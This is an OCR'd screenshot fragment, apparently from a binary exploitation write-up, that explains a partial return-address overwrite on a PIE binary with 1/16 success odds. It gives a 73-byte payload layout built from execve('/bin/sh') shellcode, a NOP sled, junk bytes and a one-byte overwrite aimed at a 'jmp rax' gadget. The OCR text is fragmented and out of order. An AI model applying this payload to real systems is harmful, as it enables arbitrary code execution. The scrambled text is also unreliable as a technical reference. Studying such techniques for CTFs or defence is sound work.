
return_addr[1], overwriting it with
.
0x00
This works when
(lowest page
PIE_base & 0xF000 == 0xF000
nibble = 0xF):
Original return addr bytes (LE):
—
[0x89, 0x00, ...]
byte[1] is already
due to the carry from
0x00
0xF000 +
0x1089 = 0x10089
After overwrite:
=
=
[0xdf, 0x00, ...]
PIE_base + 0x10df
✓
jmp rax
Probability: 1/16
— need the lowest page nibble of PIE base
to be 0xF.
Payload Layout (73 bytes total)
[0-22]:  shellcode — execve("/bin/sh", NULL, NULL), 23 bytes

[23-63]: NOP sled (0x90 × 41)

[64-71]: junk 'B' × 8 (overwrites saved RBX, don't care)

[72]:    0xdf (overwrites return_addr byte[0])
